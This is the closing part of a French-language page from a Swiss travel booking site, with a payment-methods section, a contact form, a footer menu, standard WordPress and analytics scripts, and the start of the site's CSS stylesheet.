<h2>Comment payer ?</h2>
</div><!-- .block-content -->

</div><!-- #block-biw55f8858e989a3 -->

</section><!-- .column -->

</section><!-- .row -->


<section class="row row-2">

<section class="column column-1 grid-left-0 grid-width-5">
<figure id="block-bhm55f88619e448b" class="commentpayer block block-type-image block-fixed-height" data-alias="" itemscope="" itemtype="http://schema.org/ImageObject">
<div class="block-content">
<img src="http://vojotravel.ch/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-20-at-11.57.46.jpeg" alt="" title="" itemprop="contentURL"/>
</div><!-- .block-content -->

</figure><!-- #block-bhm55f88619e448b -->

</section><!-- .column -->

<section class="column column-2 grid-left-0 grid-width-19">
<div id="block-bsk55f88599d33c2" class="textes block block-type-custom-code block-fluid-height" data-alias="">
<div class="block-content">
<p>VojoTravel collabore avec la société POSTFINANCE SA (Berne). Cela signifie que tous les paiements sont réalisés par l'intermédiaire d'une société suisse offrant toutes les garanties de sécurité.<br/>
Par rapport aux autres sites de réservation, nous vous offrons un avantage car il est possible de payer au moyen de votre carte POSTFINANCE.<br/>
Il est aussi évidemment possible de réserver à l'aide de votre carte de crédit VISA ou MASTERCARD.</p>
</div><!-- .block-content -->

</div><!-- #block-bsk55f88599d33c2 -->

</section><!-- .column -->

</section><!-- .row -->


</div><!-- .grid-container -->

</div><!-- .wrapper -->

<div id="wrapper-wgq560308d17142c" class="wrapper wrapper-fluid wrapper-fixed-grid grid-fixed-24-20-20" data-alias="">

<div class="grid-container clearfix">

<section class="row row-1">

<section class="column column-1 grid-left-0 grid-width-11">
<div id="block-bj655f886b4394b7" class="block block-type-custom-code block-fluid-height block-mirrored block-mirroring-bj655f886b4394b7 block-original-bwr560308d17622c" data-alias="">
<div class="block-content">
<h2 style="text-align:right">Encore &nbsp; des questions ?</h2>
</div><!-- .block-content -->

</div><!-- #block-bj655f886b4394b7 -->

</section><!-- .column -->

<section class="column column-2 grid-left-0 grid-width-13">
<div id="block-bwm55f886b43dfa4" class="block block-type-custom-code block-fluid-height block-mirrored block-mirroring-bwm55f886b43dfa4 block-original-bqz560308d178272" data-alias="">
<div class="block-content">
<a href="#question" class="fancybox-inline questiona pricebutton" style="max-width:300px;font-size:30px">Poser une question</a>

<div style="display:none;" class="fancyblock">
    <div id="question">
            <h2 style="font-size:30px;line-height:130%;font-weight:600;text-transform:uppercase;margin-bottom20px">VOTRE QUESTION</h2>
            <div role="form" class="wpcf7" id="wpcf7-f202-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/nouvel-an/#wpcf7-f202-o3" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="202" />
<input type="hidden" name="_wpcf7_version" value="4.5.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f202-o3" />
<input type="hidden" name="_wpnonce" value="70ae1a11c7" />
</div>
<p><span class="wpcf7-form-control-wrap tel-690"><input type="tel" name="tel-690" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel lpinput" aria-required="true" aria-invalid="false" placeholder="Numéro de téléphone..." /></span><br />
<span class="wpcf7-form-control-wrap email-719"><input type="email" name="email-719" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email lpinput" aria-required="true" aria-invalid="false" placeholder="Adresse email..." /></span><br />
<span class="wpcf7-form-control-wrap textarea-609"><textarea name="textarea-609" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea pole" aria-invalid="false" placeholder="Votre question ..."></textarea></span><br />
<input type="submit" value="ENVOYER" class="wpcf7-form-control wpcf7-submit formbutton" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
            <span style="font-size:14px;">WhatsApp / Mobile +41 76 822 09 02</span>
    </div>
</div>
</div><!-- .block-content -->

</div><!-- #block-bwm55f886b43dfa4 -->

</section><!-- .column -->

</section><!-- .row -->


</div><!-- .grid-container -->

</div><!-- .wrapper -->

<div id="wrapper-wql560308d1724f8" class="wrapper wrapper-fluid wrapper-fixed-grid grid-fixed-24-20-20 wrapper-last footerwrap" data-alias="footerwrap">

<div class="grid-container clearfix">

<section class="row row-1">

<section class="column column-1 grid-left-0 grid-width-19">
<nav id="block-bp255fa1af298ec0" class="footermenu block block-type-navigation block-fluid-height block-mirrored block-mirroring-bp255fa1af298ec0 block-original-bov560308d175ae9" data-alias="footermenu" itemscope="" itemtype="http://schema.org/SiteNavigationElement">
<div class="block-content">
<div class="nav-horizontal nav-align-left"><ul id="menu-menu-principale" class="menu"><li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a target="_blank" rel="noopener noreferrer" href="http://vojo.ch/">Hôtels</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a target="_blank" rel="noopener noreferrer" href="http://vojo.ch/iframe/flight-booking-whitelabel/">Vols</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a target="_blank" rel="noopener noreferrer" href="http://vojo.ch/iframe/bookingcom/">Transferts</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a title="Conditions générales" target="_blank" rel="noopener noreferrer" href="http://vojo.ch/assets/files/Conditions-generales-de-vente-et-mentions-legales.pdf">Conditions générales</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="http://vojotravel.ch/category/travel-blog/">Blog</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a href="http://vojo.ch/contacts/">Contacts</a></li>
</ul></div><!-- .nav-horizontal nav-align-left -->
</div><!-- .block-content -->

</nav><!-- #block-bp255fa1af298ec0 -->

</section><!-- .column -->

<section class="column column-2 grid-left-0 grid-width-5">
<figure id="block-bh555fa1b18358bb" class="block block-type-image block-fixed-height block-mirrored block-mirroring-bh555fa1b18358bb block-original-bso560308d178c57" data-alias="" itemscope="" itemtype="http://schema.org/ImageObject">
<div class="block-content">
<img src="http://vojotravel.ch/wp-content/uploads/2015/09/site-logo-180x60.png" alt="" title="" itemprop="contentURL"/>
</div><!-- .block-content -->

</figure><!-- #block-bh555fa1b18358bb -->

</section><!-- .column -->

</section><!-- .row -->


</div><!-- .grid-container -->

</div><!-- .wrapper -->



<script type='text/javascript' src='http://vojotravel.ch/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/vojotravel.ch\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}},"sending":"Envoi en cours...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://vojotravel.ch/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1'></script>
<script type='text/javascript' src='http://vojotravel.ch/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type='text/javascript' src='http://vojotravel.ch/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':'90%','height':'90%','margin':20,'pixelRatio':'false','padding':0,'centerOnScroll':true,'enableEscapeButton':true,'speedIn':100,'speedOut':100,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#f00','overlayOpacity':0.9,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'image','transition':'elastic','easingIn':'linear','easingOut':'linear','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':100,'changeFade':100}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'linear','easingOut':'linear','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':420,'height':420,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':false,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'90%','height':'90%','padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':false,'allowfullscreen':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
</script>
<script type='text/javascript' src='http://vojotravel.ch/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='http://vojotravel.ch/wp-content/plugins/masterslider/public/assets/js/jquery.easing.min.js?ver=3.0.4'></script>
<script type='text/javascript' src='http://vojotravel.ch/wp-content/plugins/masterslider/public/assets/js/masterslider.min.js?ver=3.0.4'></script>
<script type='text/javascript' src='http://vojotravel.ch/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var HWStickyWrappers = {"#wrapper-wsz560308d170738":{"offset_top":0}};
/* ]]> */
</script>
<script type='text/javascript' src='http://vojotravel.ch/wp-content/themes/headway/library/media/js/sticky.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var HWParallax = {"#wrapper-wq7560308d172dee, div#whitewrap div.wrapper-mirroring-wq7560308d172dee":{"data-stellar-background-ratio":".5"},"#wrapper-w4g5603c80c3a44d, div#whitewrap div.wrapper-mirroring-w4g5603c80c3a44d":{"data-stellar-background-ratio":".3"},"#wrapper-w4f5603c80c3d31e, div#whitewrap div.wrapper-mirroring-w4f5603c80c3d31e":{"data-stellar-background-ratio":".5"},"#wrapper-wgv56131507ee958, div#whitewrap div.wrapper-mirroring-wgv56131507ee958":{"data-stellar-background-ratio":".5"},"#wrapper-w5k5613165368623, div#whitewrap div.wrapper-mirroring-w5k5613165368623":{"data-stellar-background-ratio":".4"},"#wrapper-w5v561317665c69f, div#whitewrap div.wrapper-mirroring-w5v561317665c69f":{"data-stellar-background-ratio":".5"},"#wrapper-wpv561317665fc2d, div#whitewrap div.wrapper-mirroring-wpv561317665fc2d":{"data-stellar-background-ratio":".4"},"#wrapper-wiq58c0b484c79f0, div#whitewrap div.wrapper-mirroring-wiq58c0b484c79f0":{"data-stellar-background-ratio":".5"},"#wrapper-w8s590e840086131, div#whitewrap div.wrapper-mirroring-w8s590e840086131":{"data-stellar-background-ratio":".5"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://vojotravel.ch/wp-content/themes/headway/library/media/js/jquery.stellar.js?ver=5.4.18'></script>


</div><!-- #whitewrap -->

<meta name="msvalidate.01" content="34D3C3F49C3964F2CE8274F8FDE7CA81" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter34784595 = new Ya.Metrika({
                    id:34784595,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/34784595" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72579563-1', 'auto');
  ga('send', 'pageview');

</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9&appId=241729772595249";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

</body>


</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-06 13:53:00 -->

--- FILE ---
content_type: text/css
request_url: http://vojotravel.ch/wp-content/uploads/headway/cache/general-e6de659.css?ver=5.4.18
body_size: 10278
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;margin:0;background-color:#fff;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}a{outline:none;}img{outline:none;}.clearfix:before,.clearfix:after{content:"";display:table;}.clearfix:after{clear:both;}.clearfix{zoom:1}div.wrapper{margin:0 auto;clear:both}div.wrapper.wrapper-fluid{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div.wrapper.wrapper-fluid.wrapper-first{margin-top:0}div.wrapper.wrapper-fluid.wrapper-last{margin-bottom:0}div.grid-container{width:100%;height:auto;margin:0}div.wrapper-fluid div.grid-container{margin:0 auto}div.wrapper-fluid.wrapper-fluid-grid div.grid-container{width:100%}.clear{clear:both}.block{box-shadow:none;background:none;margin:0 0 10px;border:none;float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;overflow:hidden}div.block-content{display:block;float:left;width:100%;height:auto}.block-fixed-height div.block-content,body.visual-editor-iframe-grid div.block-content{height:100%}.row{float:left;width:100%}.column{float:left}.column-1.grid-left-0{margin-left:0 !important}.sub-column-1{clear:both}div.wrapper-no-blocks div.entry-content{margin:40px 0 !important;text-align:center}.block-type-header .banner{display:block}.block-type-header .banner a{display:block}.block-type-header a.banner-image{display:block;width:100%;height:100%}.block-type-header .tagline{display:block}.block-type-navigation ul{width:100%;display:inline-block;letter-spacing:-4px;word-spacing:-4px}.block-type-navigation ul li{display:inline-block;letter-spacing:normal;word-spacing:normal}.block-type-navigation ul li a{display:block;width:auto;padding:0 15px;box-sizing:border-box;-moz-box-sizing:border-box;white-space:nowrap}.block-type-navigation .nav-align-left ul{text-align:left}.block-type-navigation .nav-align-right ul{text-align:right}.block-type-navigation .nav-align-center ul{text-align:center}.block-type-navigation .nav-vertical{position:relative}.block-type-navigation .nav-vertical ul li{width:100%}.block-type-navigation .nav-vertical ul li a{height:auto;line-height:40px}.block-type-navigation .nav-search-active ul{width:75%}.block-type-navigation .nav-search-active .nav-search{float:right;width:22.5%;padding:0 10px;box-sizing:border-box;-moz-box-sizing:border-box;display:table}.block-type-navigation .nav-search-active.nav-search-position-left .nav-search{float:left}.block-type-navigation .nav-search-active #searchform{height:100%;display:table-cell;vertical-align:middle}.block-type-navigation .nav-search-active #searchform label,.block-type-navigation .nav-search-active #searchform input#searchsubmit{display:none}.block-type-navigation .nav-search-active #searchform input#s{width:100%}.block-type-navigation a span.sf-sub-indicator{display:none}.block-type-navigation ul.sub-menu{position:absolute;z-index:150;left:-9999px;width:auto}.block-type-navigation ul.sub-menu li{display:block;height:auto;width:100%}.block-type-navigation ul.sub-menu li a{min-width:175px;max-width:500px;width:auto;height:auto;line-height:40px;box-sizing:border-box;-moz-box-sizing:border-box}.block-type-navigation ul.menu li:hover > ul.sub-menu,.block-type-navigation ul.menu li.sfHover > ul.sub-menu{left:auto}.block-type-navigation .selectnav{display:none;margin:10px 2%;width:96%;font-size:16px}.block-type-search input.field{width:100%}.block-type-search form.search-button-visible div{overflow:hidden;padding-right:5px}.block-type-search form.search-button-visible input.submit{min-width:60px;float:right}.block-type-breadcrumbs p.breadcrumbs{margin:13px 10px}.block-type-widget-area ul.widget-area{padding:0;margin:0}.block-type-widget-area li.widget{margin:15px 0 0;padding:5px 10px;list-style:none}.block-type-widget-area li.widget ul{padding:0 0 0 25px;margin:5px 0;list-style:disc}.block-type-widget-area li.widget span.widget-title{margin:0 0 10px;display:block}.block-type-widget-area li.widget span.widget-title:empty{display:none}.block-type-widget-area .horizontal-sidebar li.widget{float:left;margin:0 15px 0 15px;width:20%}li.widget table#wp-calendar th,li.widget table#wp-calendar td{color:#444;text-align:center}li.widget table#wp-calendar a{color:#444}li.widget table#wp-calendar caption{font-weight:bold;font-size:14px;line-height:100%}li.widget table#wp-calendar td#today{color:#111}li.widget table#wp-calendar tfoot .pad{background:none}.block-type-content div.loop{width:100%;float:left;clear:both;box-sizing:border-box;-moz-box-sizing:border-box}.block-type-content .entry-title,.block-type-content .archive-title{margin:0 0 5px;max-width:100%;word-wrap:break-word}.block-type-content .entry-title .post-edit-link{display:inline-block;font-size:12px;margin:10px 0 0 15px;background:rgba(0,0,0,.6);color:rgba(255,255,255,.8) !important;padding:0 10px;line-height:100%;vertical-align:middle;height:20px;line-height:20px;border-radius:10px;text-shadow:0 0 1px rgba(0,0,0,.8);box-shadow:-1px -1px 0 rgba(255,255,255,.15);opacity:0;text-transform:none;letter-spacing:0;font-weight:normal;position:absolute;font-family:helvetica,sans-serif;-webkit-font-smoothing:antialiased;-moz-transition:opacity 250ms linear;-webkit-transition:opacity 250ms linear;transition:opacity 250ms linear}.block-type-content .post:hover .post-edit-link{opacity:.6}.block-type-content .entry-title .post-edit-link:hover{opacity:1}.block-type-content .archive-title{padding:15px 0 15px;border-width:0}.block-type-content .entry-title a,.block-type-content .archive-title a{color:inherit;font-size:inherit;text-decoration:inherit}.block-type-content div.entry-content{width:100%;margin:20px 0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content div.entry-content:first-child{margin-top:0}.block-type-content .entry-row{float:left;width:100%}.block-type-content .entry-row .hentry{clear:none}.block-type-content .entry-row .hentry:first-child{margin-left:0 !important}.block-type-content .hentry{clear:both;padding:15px 0 30px;margin:0 0 10px;float:left;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content a.post-thumbnail{display:block}.block-type-content a.post-thumbnail img{max-width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content a.post-thumbnail-left,.block-type-content a.post-thumbnail-left-content,.block-type-content img.post-thumbnail-left,.block-type-content img.post-thumbnail-left-content{float:left;margin:0 15px 0 0}.block-type-content a.post-thumbnail-right,.block-type-content a.post-thumbnail-right-content,.block-type-content img.post-thumbnail-right-content{float:right;margin:0 0 0 15px}.block-type-content a.post-thumbnail-above-content{margin:15px 0 -5px}.block-type-content a.post-thumbnail-below-content{margin:15px 0}.block-type-content a.post-thumbnail-above-title{margin:0 0 15px}address{margin:0 0 20px;font-style:italic}dl{margin:0 0px}dt{font-weight:bold}dd{margin:0 0 20px}abbr[title]{border-bottom:1px dotted;cursor:help}pre{background:#F5F5F5;color:#666;font-family:monospace;font-size:14px;line-height:20px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word}.block-type-content .entry-meta{}.block-type-content .entry-utility{clear:both}.block-type-content div.entry-meta a,.block-type-content div.entry-utility a{color:inherit;text-decoration:none}.block-type-content div.entry-meta a:hover,.block-type-content div.entry-utility a:hover{text-decoration:underline}.loop-navigation{margin:15px 0 30px;float:left;clear:both;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.loop-navigation .nav-previous,.loop-navigation .nav-next{display:inline-block;max-width:48%}.loop-navigation .nav-previous a,.loop-navigation .nav-next a{display:inline-block;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.loop-navigation .nav-previous{float:left}.loop-navigation .nav-next{float:right}div.system-404 form#searchform{margin:10px 0 0 0;float:left;clear:both}div.system-404 form#searchform label{display:none}div.system-404 form#searchform input#s{width:200px;float:left}div.system-404 form#searchform input#searchsubmit{float:left;margin:2px 0 0 5px}div#comments{float:left;clear:both;margin:0 0 50px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}div#comments h3#comments{margin:15px 0 0 0;display:block}ol.commentlist{margin:30px 0 0;float:left;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}li.comment{position:relative;padding:0 0 0 64px;clear:both}li.comment div.comment-body{margin:0 0 30px}li.comment ul.children{clear:both}li.comment .comment-author{margin:0;padding:0}li.comment img.avatar{position:absolute;left:0;top:0}li.comment .comment-author cite{font-weight:bold}li.comment .comment-author span.says{}li.pingback .comment-author span.says{display:none}li.comment .comment-meta{margin:5px 0 20px 0}li.comment .comment-meta a{text-decoration:none;color:inherit}li.comment .comment-body p{margin:0 0 10px 0}li.comment div.reply{margin:20px 0 0}li.comment a.comment-reply-link{margin:10px 0 0 -6px;padding:3px 6px}div#respond{padding:0;margin:0;float:left;width:100%}ol.commentlist div#respond{padding:5px 0 20px;margin:-20px 0 30px}h3#reply-title{margin:15px 0}h3#reply-title small{font-size:75%;margin:0 0 0 5px}div#respond p.logged-in-as{margin:10px 0 20px}div#respond label{display:inline-block;margin:0;float:left}div#respond p{clear:both;float:left;width:100%}div#respond span.required{display:inline;color:#c00;line-height:25px;margin:0 0 0 3px}div#respond input[type='text']{width:50%}div#respond textarea{width:85%;height:150px}div#respond input[type='text'],div#respond textarea{clear:both;float:left;margin:0 0 10px}.block-type-footer .footer-left{margin-top:10px;margin-left:10px;float:left}.block-type-footer .footer-right{margin-top:10px;margin-right:10px;float:right}.block-type-footer .footer-link{margin-bottom:10px}.block-type-footer .copyright{float:left;width:100%;clear:both;text-align:center;margin:10px 0}.block-type-footer a{color:inherit}.block-type-footer p.footer-responsive-grid-link-container{float:left;width:100%;clear:both;text-align:center;margin:10px 0;display:none}.block-type-footer p.footer-responsive-grid-link-enable-container{display:block}.block-type-header img{max-width:100%}li.widget table#wp-calendar{width:100%}li.widget table#wp-calendar th,li.widget table#wp-calendar td{padding:5px 0}li.widget table#wp-calendar caption{margin:0 0 8px 0}li.widget_search label,li.widget_search input#searchsubmit{display:none}li.widget_search input#s{width:100%}a.more-link{padding:2px 6px;white-space:nowrap}div.loop-navigation div.nav-previous a,div.loop-navigation div.nav-next a{padding:4px 8px}div.entry-content h1,div.entry-content h2{margin:0 0 20px}div.entry-content h3,div.entry-content h4,div.entry-content h5,div.entry-content h6{margin:0 0 15px}div.entry-content p{margin:0 0 15px}div.entry-content hr{background-color:#ccc;border:0;height:1px;margin:0 0 15px}div.entry-content ul,div.entry-content ol{padding:0 0 0 40px;margin:15px 0}div.entry-content ul ul,div.entry-content ol ol{margin:0}div.entry-content ul li{list-style:disc}div.entry-content ul ul li{list-style:circle}div.entry-content ul ul ul li{list-style:square}div.entry-content ol li{list-style:decimal}div.entry-content ol ol li{list-style:lower-alpha}div.entry-content ol ol ol li{list-style:lower-roman}.align-left,.alignleft{float:left;margin:0 7px 0 0}.align-right,.alignright{float:right;margin:0 0 0 7px}.aligncenter{display:block;margin-left:auto;margin-right:auto;clear:both}img.border{padding:1px;border:1px solid #ddd}img.no-border{padding:0;border:none}img.wp-smiley{border:none}.wp-caption{padding:5px;border:1px solid #eee;background:#fcfcfc;margin-top:15px;max-width:100%;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}.wp-caption img{border:1px solid #ddd;margin:0 auto;display:block;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;width:100%;height:auto;padding:0}.wp-caption img.wp-smiley{border:none}.wp-caption .wp-caption-text{text-align:center;color:#555;margin:5px 0 0 !important;font-style:italic}blockquote{color:#666;padding:5px 0 5px 25px;border-top:0 dotted;border-bottom:0 dotted;border-left:2px solid #f6f6f6;margin:15px 0 15px 20px}.drop-cap{font-size:310%;line-height:120%;margin-bottom:-0.25em;color:#888;float:left;padding:0 6px 0 0}code{background:#eaeaea;font-family:Consolas,Monaco,Courier,monospace;font-size:0.9em;margin:0 1px;padding:1px 3px;color:#555}pre code{display:block;border:1px solid #ddd;padding:4px 7px}.code-block{display:block;background:#eaeaea;border:1px solid #ddd;color:#555;font-family:Consolas,Monaco,Courier,monospace;padding:10px;overflow:auto;white-space:pre;font-size:12.5px;line-height:18px;margin:5px 0}table{width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0;margin-bottom:20px}table th,table td{padding:8px;line-height:18px;text-align:left;vertical-align:top;border-top:1px solid #ddd}table th{font-weight:bold}table thead th{vertical-align:bottom}thead tr:first-child th,table tr:first-child th{border-top:none}sup,sub{height:0;line-height:1;vertical-align:baseline;_vertical-align:bottom;position:relative}sup{bottom:1ex}sub{top:.5ex}strong{font-weight:bold}em{font-style:italic}.sticky{}.wp-caption-text{}.gallery-caption{}.bypostauthor{}input[type="text"],input[type="password"],input[type="email"],textarea,select{border:1px solid #ccc;padding:6px 4px;outline:none;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#777;display:inline-block;background:#fff;box-sizing:border-box;-moz-box-sizing:border-box;}select{padding:0}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,textarea:focus{border:1px solid #aaa;color:#444;-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2)}input[type="submit"],input[type="button"],button{background:#ddd;padding:0 12px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;color:#444;display:inline-block;font-size:11px;font-weight:bold;text-decoration:none;cursor:pointer;line-height:27px;border:none;}input[type="submit"]:hover,input[type="button"]:hover,button:hover{color:#222;background:#d1d1d1;}input[type="submit"]:active,input[type="button"]:active,button:active{background:#c8c8c8;}.alert{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;box-shadow:0 1px 0 #fff inset;padding:5px 